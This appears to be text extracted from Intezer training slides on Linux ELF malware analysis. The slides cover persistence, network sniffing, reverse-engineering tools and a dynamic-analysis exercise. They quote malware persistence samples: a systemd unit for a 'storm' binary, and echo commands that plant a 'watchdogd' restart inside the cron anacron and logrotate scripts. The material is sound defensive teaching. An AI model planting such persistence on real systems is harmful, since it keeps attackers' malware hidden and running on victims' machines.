



# Questions?

### Persistence Methods

Why threat actors want to achieve persistence?

Methods to get persistence:

- cron
- **Services**
- **Loadable Kernel Modules (LKM)**
- **Hijack Execution Flow**

 $[Unit]$ Description=storm Requires=  $After =$ 

[Service] PIDFile=/var/run/storm.pid ExecStartPre=/bin/rm -f /var/run/storm.pid ExecStart=/usr/bin/storm Restart=on-failure

**INTEZER** 

 $[Install]$ WantedBy=multi-user.target

echo "systemctl start watchdogd || service watchdogd start" >> /etc/cron.hourly/0anacron echo "systemctl start watchdogd || service watchdogd start" >> /etc/cron.daily/logrotate

## Network Sniffing

- Why you should monitor the network?
- How?
	- [tcpdump](https://www.tcpdump.org/)
	- [Wireshark](https://www.wireshark.org/)
	- [InetSim](https://www.inetsim.org/)



**MP INTEZER** 



# Questions?

### **MP INTEZER**

## Advanced Analysis

- Tools:
	- IDA
	- R2
	- Ghidra
- The flow
	- Strings
	- Imports and Exports
	- System calls
	- Functions



# Let's Practice!









## Dynamic Analysis - E x ercise

- Is it malicious?
- What changes does it do on the system?
- Does it try to connect to a C2?
- How should I kill this?

### **Hints:**

- Strings
- Wireshark (sudo apt-get install wireshark)
- strace

### What Have We Learned?

**INTEZER** 

- Linux threats are **real**
- ELF file format
- Basic Linux infrastructure
- Tools for ELF analysis
- Methodologies for ELF analysis







https://www.intezer.com/blog/malware[analysis/elf-malware-analysis-101-part-3](https://www.intezer.com/blog/malware-analysis/elf-malware-analysis-101-part-3-advanced-analysis/) advanced-analysis/

**Nicole Fishbein**





